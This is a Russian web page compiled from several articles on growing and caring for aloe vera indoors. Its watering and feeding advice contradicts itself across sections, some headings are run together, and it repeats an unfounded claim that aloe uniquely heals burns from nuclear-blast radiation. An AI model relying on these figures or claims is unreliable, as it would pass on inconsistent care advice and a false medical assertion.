                  <p>Алоэ вера, иначе – Алоэ настоящее, живущее практически на каждом подоконнике, — выходец из стран с жарким климатом. Родиной его считается Центральная Африка, откуда цветок распространился повсеместно. Целебные свойства сделали суккулент популярным для выращивания в домашних условиях. Алоэ вера содержит фитонциды, используется в лечебных целях, для чего его не только выращивают дома, но и высаживают целые плантации.</p>
                  <h2><span id="i-5">Особенности ухода за алоэ вера в домашних условиях</span></h2>
                  <p>Алоэ способно выжить в любых условиях, но, как и другие растения, благосклонно принимает заботливый уход. О том, что алоэ вера цветет, знают немногие: в квартире это случается раз в 15-20 лет. Если же соблюдать все требования ухода за алоэ, в домашних условиях оно зацветет через несколько лет после посадки.</p>
                  <p>Цветки небольшие, похожие на трубочки, собранные в кисть. При хорошем уходе распускаются они чаще всего весной или летом, а для этого необходимо соблюдать некоторые требования. Для алоэ вера уход в домашних условиях подразумевает:</p>
                  <script id="custom-block-98255174" type="text/javascript">
                  custom_block(13, 98255174, 6720);
                  </script>
                  <ul>
                    <li>достаточное освещение;</li>
                    <li>соблюдение оптимального температурного режима;</li>
                    <li>своевременный полив;</li>
                    <li>внесение удобрений.</li>
                  </ul>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Алоэ вера растение в домашних условиях 147" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-4.png"></p><noscript><img class="aligncenter" alt="Алоэ вера растение в домашних условиях 147" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-4.png"></noscript>
                  <p class="wp-caption-text">Так выглядит цветок алоэ вера</p>
                  <h3>Освещение</h3>
                  <p>Свет – главный фактор для роста растений. Родиной алоэ вера являются страны, расположенные близко к экватору, где солнце светит круглый год. И в домашних условиях уход за алоэ подразумевает размещение его на хорошо освещенном месте. Чтобы как можно больше солнечных лучей достигало цветка, лучше ставить горшок на южной или юго-восточной стороне.</p>
                  <p>При недостатке естественного света в зимнее время уход за растением подразумевает дополнительное освещение лампами дневного света. Весной, во избежание солнечных ожогов, цветок сначала притеняют в течение недели, используя марлю, легкий тюль, затем горшок можно вынести на балкон или в сад.</p>
                  <h3>Температурный режим</h3>
                  <p>В теплые месяцы года в условиях комнатной или уличной температуры растение будет хорошо развиваться. Сложных вопросов о том, как ухаживать за цветком алоэ, какую оптимальную температуру поддерживать для хорошего развития цветка, как правило, при этом не возникает.</p>
                  <h3>Требования к субстрату</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Алоэ вера растение в домашних условиях 150" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-5.png"></p><noscript><img class="aligncenter" alt="Алоэ вера растение в домашних условиях 150" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-5.png"></noscript>Если вы серьезно заинтересовались вопросом, как ухаживать за алоэ в домашних условиях, обратите внимание на почву, в которой растет ваш цветок. Пересаживают его часто, лучше всего — в готовый субстрат для суккулентов, который можно купить в цветочных магазинах.
                  <p>Можно подготовить почву в домашних условиях самостоятельно, используя:</p>
                  <ul>
                    <li>дерновая земля – 4 части;</li>
                    <li>перегной и листовой грунт – по 2 части;</li>
                    <li>крупнозернистый речной песок – 2 части;</li>
                    <li>древесный уголь и толченый кирпич – по 1 части каждого.</li>
                  </ul>
                  <p>Почва не должна быть особо питательной, главное – чтобы она хорошо удерживала влагу. На дно горшка необходимо уложить дренаж высотой 3-5 сантиметров, в качестве которого можно использовать гравий, перлит или керамзит. Высаживая алоэ в горшок, следите, чтобы корни его располагались свободно, а до стенок емкости оставалось не менее 3-4 см.</p>
                  <h3>Полив</h3>
                  <p>Как и все суккуленты, алоэ вера не требовательно к поливу, однако правильный уход за растением предполагает регулярное увлажнение почвы.</p>
                  <p>Уход за алоэ в домашних условиях допускает два способа полива:</p>
                  <ul>
                    <li>верхний – увлажнение непосредственно почвы в горшке;</li>
                    <li>нижний – через поддон.</li>
                  </ul>
                  <p>Важно! Для полива цветка используют отстоянную воду комнатной температуры.</p>
                  <p>Как ухаживать за алоэ, когда в комнате жарко:</p>
                  <ol>
                    <li>Хотя алоэ в домашних условиях легко переносит сухой воздух, оно не откажется от протирания листочков влажной марлей – так ему легче будет дышать.</li>
                    <li>Мясистые листья удерживают воду, поэтому поливать нужно лишь по мере подсыхания верхнего слоя почвы. Летом это нужно делать 1-2 раза в неделю, зимой, если воздух в квартире сухой, поливать придется чаще.</li>
                  </ol>
                  <p>При этом слишком частый полив может вызвать застой влаги в почве и привести к загниванию корней.</p>
                  <h3>Подкормка и удобрение</h3>
                  <p>Если вы решили дома вырастить алоэ вера, уход подразумевает регулярные подкормки. Зимой цветок удобрять не требуется, зато весной и летом, с мая по сентябрь, рекомендуется вносить комплексные минеральные удобрения каждые три недели. Основные правила ухода за алоэ в домашних условиях:</p>
                  <ul>
                    <li>в течение полугода после пересадки вносить удобрения в почву нет необходимости: в субстрате достаточно питательных веществ, необходимых для роста и развития;</li>
                    <li>вносить удобрения нужно во время полива;</li>
                    <li>если алоэ болеет, до выздоровления подкормку вносить нежелательно.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/komnatnyj-tsvetok-s-krasnymi-melkimi-tsvetami-nazvanie/" target="_blank" rel="nofollow" class="udef9ae01a9aeb6c1df20b5cc28c34860">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="udef9ae01a9aeb6c1df20b5cc28c34860-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Комнатный цветок с красными мелкими цветами название</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <p>Важно! Растения, выращиваемые в лечебных либо косметологических целях, нельзя удобрять комплексными минеральными удобрениями.</p>
                  <p>Алоэ вера для кожи лица</p>
                  <p>и</p>
                  <p>волос</p>
                  <p>.</p>
                  <h3>Обрезка</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Алоэ вера растение в домашних условиях 160" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-6.png"></p><noscript><img class="aligncenter" alt="Алоэ вера растение в домашних условиях 160" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-6.png"></noscript>При выращивании алоэ уход в домашних условиях включает в себя обязательную обрезку. Ее проводят осенью. Санитарная обрезка предполагает удаление больных, сухих листьев, тех, которые потеряли яркость окраски.
                  <p>При пересадке подрезают длинные корни. Это облегчит пересадку и поможет алоэ развить сильную корневую систему.</p>
                  <p>Основные правила ухода за алоэ в домашних условиях:</p>
                  <ul>
                    <li>удалять засохшие, поврежденные и больные листочки сразу при их появлении;</li>
                    <li>боковые побеги удалять для контроля размеров алоэ: они забирают часть питательных веществ, не давая развиваться полноценно материнскому растению.</li>
                  </ul>
                  <p>Удаляют молодые побеги, когда листья достигают 6-10 сантиметров в высоту. Для этого иногда достаточно аккуратно выдернуть молодой отросток из земли, если этого не удается — придется достать из горшка весь куст алоэ и отделить от главного корня молодые отростки.</p>
                  <h3>Пересадка</h3>
                  <p>Посадили дома цветок алоэ – как ухаживать за ним? Основные правила ухода и выращивания сильного растения в домашних условиях предусматривают не только полив и подкормку, но и регулярную пересадку.</p>
                  <div id="stb-container-7438" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-7438" class="stb-info_box stb-box">
                      Пересаживать молодые растения нужно раз в 1-2 года, взрослым достаточно обновлять субстрат и увеличивать объем горшка каждые 3-4 года. Пересадку можно проводить одним из двух способов:
                    </div>
                  </div>
                  <ul>
                    <li>перевалкой земляного кома в новый горшок;</li>
                    <li>путем удаления земли с корней и аккуратной посадкой в новый субстрат.</li>
                  </ul>
                  <p>Чтобы пересадить алоэ, нужно на дно емкости уложить дренаж, затем аккуратно поместить суккулент и присыпать корни землей, оставляя на поверхности точку роста.</p>
                  <h3>Размножение</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Алоэ вера растение в домашних условиях 43" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-7.png"></p><noscript><img class="aligncenter" alt="Алоэ вера растение в домашних условиях 43" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-7.png"></noscript>Растущий в природе суккулент размножается семенами либо прикорневыми отростками, в комнатных условиях можно выбрать любой вариант размножения.
                  <p>При размножении отростками отделять молодую поросль от материнского цветка нужно, когда листья достигнут в длину 5-7 сантиметров:</p>
                  <ul>
                    <li>в приготовленной емкости увлажняют почву, чтобы она и дренаж пропитались полностью;</li>
                    <li>помещают отросток в грунт на глубину 1 сантиметр;</li>
                    <li>оставляют горшок в светлом месте, защищенном от прямых солнечных лучей;</li>
                    <li>почву во влажном состоянии поддерживают несколько дней, затем за молодым растением ухаживают так же, как за взрослым.</li>
                  </ul>
                  <p>При размножении семенами их замачивают в слабом растворе марганцовки либо в разведенном водой соке алоэ на 20 часов. Емкости для посадки тоже обрабатывают марганцовкой или мыльным раствором.</p>
                  <p>Ранней весной семена высевают в грунт, выдерживая расстояние между ними 2 сантиметра, присыпают мелким речным песком. Поливают почву снизу, дожидаясь, пока не увлажнится верхний слой. До появления рассады потребуется выдерживать температуру окружающей среды 25-30 градусов. Пикируют растения, когда на них появится по 2 листочка, а пересаживают, когда они совсем окрепнут.</p>
                  <h2><span id="i-6">Как ухаживать за цветком зимой?</span></h2>
                  <p>Немаловажный вопрос – как ухаживать за алоэ зимой. Светолюбивому суккуленту, привыкшему к яркому тропическому солнцу, в наших широтах требуется дополнительная подсветка в пасмурные дни. Важно обеспечить ему не менее чем 16-часовую длительность светового дня. К концу зимы постепенно приучайте цветок к яркому свету, выставляя горшок на освещенное место, чуть притеняя его от прямых солнечных лучей.</p>
                  <p>Важно! Суккуленты любят, чтобы дневная и ночная температура окружающей среды значительно различались. Алоэ вера выдерживает понижение температуры воздуха до + 5-10 градусов.</p>
                  <h2><span id="i-7">Болезни растения и методы лечения</span></h2>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Алоэ вера растение в домашних условиях 12" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-8.png"></p><noscript><img class="aligncenter" alt="Алоэ вера растение в домашних условиях 12" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-8.png"></noscript>Очень редко, но суккулент может подвергаться заболеваниям либо поражению вредителями. Важно знать, выращивая дома алоэ вера, как ухаживать за ним во время болезни:
                  <ol>
                    <li>При появлении корневой гнили рост растения задерживается, листочки сохнут. Чтобы спасти цветок, нужно удалить пораженные части корня, присыпать здоровые корешки древесным углем и пересадить в свежий субстрат, щедро добавив в него крупнозернистый песок.</li>
                    <li>Заметили, что алоэ быстро стало сохнуть? Возможно, его поразила сухая гниль. Нужно опрыскать фунгицидом и сменить весь субстрат, пересадив растение в другую емкость.</li>
                    <li>При поражении вредителями (мучнистым червецом, тлей, щитовкой) листья усыхают, наличие насекомых будет видно невооруженным глазом. Пораженные листья нужно удалить, опрыскать цветок чесночным и мыльным раствором, можно использовать инсектициды, но крайне осторожно – в случае если вы выращиваете растение в качестве лечебного.</li>
                  </ol>
                  <h2><span id="i-8">Полезное видео</span></h2>
                  <p>Для начинающих цветоводов алоэ – лучший выбор, потому что растёт оно быстро и уверенно, не требуя к себе особого внимания. Достаточно лишь соблюдать несложные рекомендации по уходу, и вашу комнату будет украшать красивое и крупное растение, которое при необходимости может стать настоящим лекарством:</p>
                  <h2><span id="i-9">Заключение</span></h2>
                  <ol>
                    <li>Неприхотливое и полезное алоэ вера отлично чувствует себя в комнате.</li>
                    <li>Главные правила, которые нужно знать при выращивании алоэ, – как ухаживать в домашних условиях за ним: поливать, но не чрезмерно, подкармливать комплексными удобрениями с весны до осени, обеспечить оптимальный температурный режим.</li>
                    <li>Забота и уход за алоэ в домашних условиях позволят вам получить крепкий экземпляр африканского суккулента на подоконнике.</li>
                  </ol>
                  <div class='custom-block' rel='17'>
                    <div>
                      Видео удалено.
                    </div>
                    <div class="video-desc">
                      <table class="tab-video">
                        <tbody>
                          <tr>
                            <td width="35%" style="border-width: 0px;border:none none;"><img align="right" src="/wp-content/themes/Newspaper/video-icon.png" style="margin-bottom: 0.5em;"></td>
                            <td width="65%" style="border-width: 0px;border:none none;"><span style="margin: -5px;">Видео (кликните для воспроизведения).</span></td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                  <p></p>
                  <p>Алоэ Вера хорошо растёт в городских квартирах при должном уходе, а в некоторых случаях даже успешно цветёт. Но, как и любое растение, оно требует внимания, поэтому важно знать правила выращивания этого цветка в домашних условиях.</p>
                  <p>Алоэ Вера — описание вида</p>
                  <p>Алоэ Вера означает «Алоэ Истинное». Латинское слово aloe переводится как «горький», греческое άλός – соль (сок растения по вкусу напоминает морскую воду), арабское alloeh — вещество с ярко выраженным горьким вкусом.</p>
                  <blockquote>
                    <p>Алоэ как лекарственное средство сопутствует человеку на протяжении четырёх тысяч лет. Это подтверждает клинопись на шумерских табличках, датируемая 2100 г. до н. э. Однако изображение этого растения находили и на стенах древнеегипетских храмов, построенных 4 тысяч лет до нашей эры.</p>
                    <p><a href="#1">[1]</a></p>
                  </blockquote>
                  <p>Всё, включая внешний вид и биологические особенности самого Алоэ, говорит о том, что впервые растение появилось в жаркой и засушливой Африке, а потом распространилось по всем другим континентам. В диком виде оно встречается на Аравийском полуострове, Мадагаскаре, Канарских островах, в Северной Африке.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/komnatnyj-tsvetok-s-bordovymi-listyami/" target="_blank" rel="nofollow" class="u9e483dd391b086305522b103de6a9787">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u9e483dd391b086305522b103de6a9787-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Комнатный цветок с бордовыми листьями</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <p>Алоэ Вера образует куст с коротким стеблем. Корни слабо развиты. Листья длинные (до 60 см), мясистые, по краям покрыты шипами. Многие ошибочно называют этот суккулент кактусом, поскольку он также может накапливать и сохранять запасы воды. Благодаря этой способности Алоэ Вера пережил суровые климатические изменения на Земле и сегодня по-прежнему служит человеку. В экстремальных ситуациях поры на кожице закрываются, в листьях надолго удерживается влага.</p>
                  <p>В природе существует 500 видов растения, но только 5 из них считаются лекарственными. Алоэ Вера занимает в этой пятёрке лидирующее положение, оно приносит максимальную пользу человеку. Выращивание его — это прибыльный бизнес. Высаживают целые плантации растения, существуют заводы по переработке.</p>
                  <blockquote>
                    <p>На сегодня это единственное растение, которое лечит ожоги от сильнейшего светового излучения, возникающего при атомном взрыве. Таким образом, старинное природное средство можно назвать чудом современности.</p>
                    <p><a href="#2">[2]</a></p>
                  </blockquote>
                  <p>Способы размножения Алоэ ВераУкореняем черенки, листья и макушки</p>
                  <p>Посадочные материалы берутся с разных частей растения, но укореняются по одной технологии.</p>
                  <ol>
                    <li>Срезаем острым ножом черенок или листик как можно ближе к материнскому стеблю. Черенок должен быть высотой минимум 5–10 см. Макушку отделяем так, чтобы она состояла из 6–7 листьев.</li>
                    <li>Помещаем посадочный материал на сутки в тёмное место квартиры, чтобы рана подсохла и затянулась. Можно обмакнуть место среза в древесный уголь для обеззараживания.</li>
                    <li>Погружаем подготовленный черенок, листок или макушку во влажный песок на глубину 1 см. Нельзя опрыскивать растение и накрывать банкой! Важно, чтобы всегда влажным оставался только песок. Через две недели Алоэ Вера должно укорениться. Это можно понять по более интенсивной зелёной окраске, появятся новые листики, а уже существующие пойдут в рост.
                      <p class="wp-caption-text">Алоэ Вера легко укореняется черенками, листьями и макушками</p>
                    </li>
                  </ol>
                  <p>Размножаем детками (корневой порослью)</p>
                  <p>Когда у основания материнского растения появятся детки — маленькие растения высотой 5–10 см с 2–3 листочками, можно использовать их как посадочный материал. Есть два способа отделить таковые:</p>
                  <ul>
                    <li>полностью вынуть материнское растение вместе с корнями, отростками и землёй из горшка, аккуратно отсоединить деток вместе с корешками и рассадить растения;</li>
                    <li>осторожно выкопать поросль из горшка, не делая перевалки взрослого растения и стараясь не повредить корни.</li>
                  </ul>
                  <p class="wp-caption-text">Так выглядит взрослое растение, которое дало поросль, пригодную для перемещения в другие горшки</p>
                  <p>Выращиваем из семян</p>
                  <ol>
                    <li>Готовим почву: 1 часть листовой земли (торфа), 2 части дёрновой земли, 2 части речного песка.</li>
                    <li>Семена высеваем в начале весны. Можно слегка присыпать их землёй или просто вдавить в почву.</li>
                    <li>Внимательно следим за посевом, песок должен быть всегда влажным. Оптимальная температура прорастания — 20 ºC.</li>
                    <li>Когда появятся первые всходы, нужно перенести растение на светлое окно или подсвечивать флуоресцентной лампой.</li>
                    <li>В фазе 2–3 листочков пикируем в отдельные горшки.</li>
                  </ol>
                  <blockquote>
                    <p>Семена Алоэ Вера легко приобрести в магазинах, где продаются комнатные растения.</p>
                    <p><a href="#3">[3]</a></p>
                  </blockquote>
                  <p class="wp-caption-text">Всходы Алоэ Вера, готовые к пикировке</p>
                  <p>Как пересадить комнатное растение?</p>
                  <p>Взрослому, недавно укоренившемуся или молодому растению, появившемуся из семечка, необходимы одинаковые условия, разница лишь в размере горшка. Взрослый цветок перемещают, когда корни полностью заполнят горшок. Только что купленному Алоэ Вера нужно дать 3 недели на адаптацию к новому месту и лишь потом сажать в другую ёмкость.</p>
                  <p>Подготовка грунта</p>
                  <div id="stb-container-6569" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript>
                    </aside>
                    <div id="stb-box-6569" class="stb-warning_box stb-box">
                      Можно купить готовый грунт для кактусов и суккулентов или же самостоятельно составить смесь из речного песка, дёрновой и листовой земли, взятых в равных пропорциях.
                    </div>
                  </div>
                  <blockquote>
                    <p>Кроме почвенной смеси, понадобится ещё и дренаж: керамзит или крошка из красного кирпича.</p>
                    <p><a href="#4">[4]</a></p>
                  </blockquote>
                  <p>Выбор нужного горшка</p>
                  <p>Горшок должен быть не только красивым, но и удобным для Алоэ Вера. Необходимо заранее подготовить несколько ёмкостей — пошире и поглубже предыдущей. Разросшимся вширь корням растения понадобится горшок большего диаметра, а вот тара повыше пригодится для ушедших вглубь. Иногда корневая система заполняет всё пространство старой ёмкости и заворачивается в клубок. Обнаружиться всё это может только во время пересадки, когда бежать в магазин будет уже поздно.</p>
                  <blockquote>
                    <p>Размер нового горшка должен быть таким, чтобы корни алоэ располагались в нём свободно, а до стенок оставалось минимум 3 см.</p>
                    <p><a href="#5">[5]</a></p>
                  </blockquote>
                  <p>Таблица: Сравнение пластиковой и глиняной ёмкостиКак посадить цветок</p>
                  <ol>
                    <li>За сутки до посадки растение обильно поливаем.</li>
                    <li>Осторожно вынимаем Алоэ Вера из старого горшка, слегка стряхиваем землю, осматриваем корни и определяем, какой по форме и размеру нужен горшок.</li>
                    <li>Наполняем новую ёмкость примерно на 1/5 керамзитом или битым кирпичом. Присыпаем тонким слоем грунта.</li>
                    <li>Помещаем растение в горшок, держим на весу по центру на такой высоте от дна, чтобы корни не загибались, а стебель начинался примерно на 2–3 см ниже верхней кромки тары.</li>
                    <li>Начинаем равномерно присыпать почвой, слегка утрамбовывая. Лучше это делать вдвоём: один человек держит растение, другой засыпает корни землёй.</li>
                    <li>Поливаем. Если на листики попала земля, то стряхиваем аккуратно или смываем с помощью влажной тряпочки. Вода при поливе и обтирании не должна попадать на розетку и скапливаться внутри, иначе это может спровоцировать загнивание.</li>
                    <li>Первые 2–3 дня защищаем посаженое растение от яркого света.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/domashnie-tsvety-kotorye-rastut-v-temnom-meste/" target="_blank" rel="nofollow" class="u585d476b5aa75ec6c88f7494205bc11f">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u585d476b5aa75ec6c88f7494205bc11f-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Домашние цветы которые растут в темном месте</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <p>Видео: Пересадка с отделением черенковУход за Алоэ Вера в домашних условиях</p>
                  <ol>
                    <li>Освещение. Растение пришло к нам из солнечной Африки, поэтому любит свет. Держат его на окне, выходящем на юг. В тёплое время года выносят на веранду, балкон или другое светлое, но не заливаемое дождями помещение.</li>
                    <li>Температура. Алоэ Вера прекрасно растёт при комнатной температуре (18–22ºC, максимум 30ºC). Зимой необходимо либо снизить этот показатель до 12–14ºC (минимум 10ºC), либо подсвечивать лампой.</li>
                    <li>Полив. Алоэ поливают умеренно, когда подсохнет верхний слой почвы. Вода не должна попадать на листья и стекать в розетку.</li>
                    <li>Влажность воздуха. Предпочтителен сухой воздух, опрыскивать растение не рекомендуется. Если на листьях появилась пыль или грязь, всё это убирают влажной тряпочкой.</li>
                    <li>Подкормки. Удобрения вносят с марта по октябрь 1 раз в 1–2 месяца. В магазинах продаются комплексные подкормки, рекомендуемые для всех комнатных растений, а также для кактусов и суккулентов (FORTE, Добрая сила и другие).</li>
                  </ol>
                  <blockquote>
                    <p>Алоэ Вера славится отменной засухоустойчивостью и невосприимчивостью к той или иной степени влажности, прекрасно переносит зимний отопительный сезон, когда в квартирах воздух очень сухой. А вот избыток влаги может привести к загниванию розетки.</p>
                    <p><a href="#6">[6]</a></p>
                  </blockquote>
                  <p class="wp-caption-text">Алоэ можно подкармливать универсальными удобрениями для всех комнатных растений или специальными для суккулентов</p>
                  <p>Что делать, если растение начинает цвести?</p>
                  <p>В дикой природе Алоэ Вера выбрасывает цветонос, увенчанный кистью из оранжевых трубчатых цветов. В доме или квартире увидеть растение во всей его красе очень сложно. Для этого необходимо создать естественные условия произрастания: сокращать и увеличивать долготу дня, менять температуру и освещённость. Иногда цветение провоцирует выход из периода покоя.</p>
                  <p class="wp-caption-text">Растение выбрасывает цветонос с кистью из оранжевых трубчатых цветов</p>
                  <p>Как организовать период покоя?</p>
                  <p>Осенью нужно прекратить подкормки. Поливают растение уже не каждую неделю, а дважды в месяц, с наступлением зимы делают это единожды в 30 дней. Вода должна не насыщать почву, а лишь увлажнять её. Горшок с Алоэ Вера убирают подальше от батарей отопления на светлый и прохладный подоконник (12–14 ºC).</p>
                  <p>В марте пересаживают растение в новый горшок и постепенно приучают его к солнечным лучам: выносят на тёплый балкон, веранду, окно с южной стороны. Сначала перемещают его на полчаса, на следующие сутки убирают на час и так постепенно увеличивают продолжительность «солнечных ванн» до целого светового дня. Также с весны начинают делать подкормки и обильно поливать раз в неделю.</p>
                  <p>Возможные проблемы при выращиванииТаблица: БолезниТаблица: Вредители</p>
                  <div id="stb-container-1427" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript>
                    </aside>
                    <div id="stb-box-1427" class="stb-warning_box stb-box">
                      Вредители могут легко перебираться с цветка на цветок. Если паразиты появились на Алоэ Вера, то обязательно нужно проверить и соседние горшки.
                    </div>
                  </div>
                  <p>Химические препараты вредны для человека, особенно в закрытых помещениях. Обработку проводите в изолированной комнате. Когда препарат впитается (листья обсохнут), растение можно будет унести на предназначенное для него место, а комнату проветрить.</p>
                  <blockquote>
                    <p>Помните о домашних питомцах! Следите, чтобы они не полакомились обработанными цветками. Яды сохраняются в листьях до двух недель.</p>
                    <p><a href="#7">[7]</a></p>
                  </blockquote>
                  <p>Алоэ Вера — растение, которое существует на Земле более 4 тысяч лет. Оно сохраняет свои лечебные свойства, даже будучи выращенным на подоконнике. Чтобы этот «домашний доктор» всегда был под рукой, нужно создать оптимальные для него условия. Особо заботливых владельцев Алоэ Вера радует цветением.</p>
                  <p></p>
                  <h2><span id="i-10">Как ухаживать за цветком в домашних условиях?</span></h2>
                  <div id="stb-container-9474" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-9474" class="stb-info_box stb-box">
                      Любой, даже самый начинающий цветовод сможет содержать и выращивать алоэ вера, для этого необходимо прислушиваться к некоторым условиям, которые предпочитает цветок:
                    </div>
                  </div>
                  <ol>
                    <li>Освещение: алоэ вера пришло к нам из засушливого климата Африки, и поэтому нуждается в достаточном количестве света, при выращивании в домашних условиях. Растение нуждается в ярком свете, однако прямые солнечные лучи, все же могут повредить листья. При избытке света, листья начинают покрываться оранжевыми пятнами. Место для растения в квартире следует подобрать на солнечной стороне.</li>
                    <li>Полив: Растение по своей природе не нуждается в постоянном поливе. Мясистые листья способны длительное время удерживать влагу. Избыток в поливе всегда приводит к гниению корней и самого растения, поэтому не стоит поливать его чаще, чем два раза в месяц.</li>
                    <li>Температура: В летний период алоэ вера хорошо себя чувствует при комнатной температуре, а зимой, когда растение находится в состоянии покоя, его следует содержать в прохладном месте с температурой, примерно равной 14 градусов Цельсия.</li>
                    <li>Почва: Почву для содержания цветка можно купить в магазине, или приготовить смесь самостоятельно, состоящую из речного песка, дерновой и листовой земли в равных пропорциях. Такой состав не позволяет грунту утрамбовываться, что способствует хорошему дренажу.</li>
                    <li>Горшок: Какой горшок нужен? Емкость для выращивания цветка следует брать как можно просторнее, исходя из его размеров. Корневая система алоэ вера очень густа, соответственно ей не должно быть тесно. Дно горшка должно обязательно иметь отверстие для отхода излишней влаги.</li>
                    <li>Удобрения: Для удобрения следует использовать органические вещества, которые разрабатывались специально для алоэ вера. Подкормку рекомендовано проводить один раз в год в весенний период.</li>
                    <li>Обрезка: Обрезка растения осуществляется для улучшения здоровья, роста и внешнего вида алоэ вера. Алоэ нуждается в более деликатной обрезке, из-за своих толстых и сочных листьев.
                      <p>Удалять следует лишние отростки и поврежденные листья, во время обрезки, в обязательном порядке, следует использовать острый нож или ножницы, для ровного среза. Место среза рекомендуется посыпать древесным углем.</p>
                    </li>
                    <li>Пересадка: Как пересадить? Как и все комнатные растения, алоэ вера нуждается в периодической пересадке. Молодые особи нуждаются в более частой пересадке, примерно один раз в год, а взрослые реже – один раз в 2-3 года, после пересадки обильно полить водой, и не производить последующий полив в течение трех недель. Когда можно пересаживать? Пересадку нужно осуществлять в вегетационный период: летом или весной.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/zhuchki-v-zemle-komnatnyh-tsvetov/" target="_blank" rel="nofollow" class="u49ac9c5edb94ecacdeb051de7f6c44e7">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u49ac9c5edb94ecacdeb051de7f6c44e7-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Жучки в земле комнатных цветов</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <h2><span id="i-11">Фото</span></h2>
                  <p>Вы увидите фото растения.</p>
                  <h2><span id="i-12">Выращивание в открытом грунте</span></h2>
                  <div id="stb-container-3595" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
